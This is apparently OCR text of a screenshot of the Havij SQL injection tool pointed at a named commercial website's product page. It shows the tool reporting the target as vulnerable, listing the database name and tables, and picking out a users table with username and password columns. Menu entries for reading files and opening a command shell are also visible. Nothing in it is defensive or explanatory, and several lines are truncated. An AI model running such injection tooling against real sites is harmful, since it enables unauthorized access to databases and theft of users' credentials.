 Havij
Target: http://www.hypetrading.com/productinfo.php?id=285
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
flashin_sparkms
voorraden
users
imagesurl
websitecss
domain
website
modules
password
username
id
talen
productenprijzen
producten
id password
Use Group_Concat (MySQL Only)
Status: I'm IDLE
Selected Column Count is 9
Valid String Column is 3
Target Vulnerable :D
Current DB: flashin_sparkms
Count(table_name) of information_schema.tables Where table_schema=0x666C617368696E5F
Tables found: artcats,headlines,hoofdstukken,nieuwsbrief,proafbeeldingen,procats,producten,pr
Count(column_name) of information_schema.columns Where table_schema=0x666C61736869
Columns found: id,username,password,modules,website,domain,websitecss,imagesurl
Mozilla Firefox
SRFile20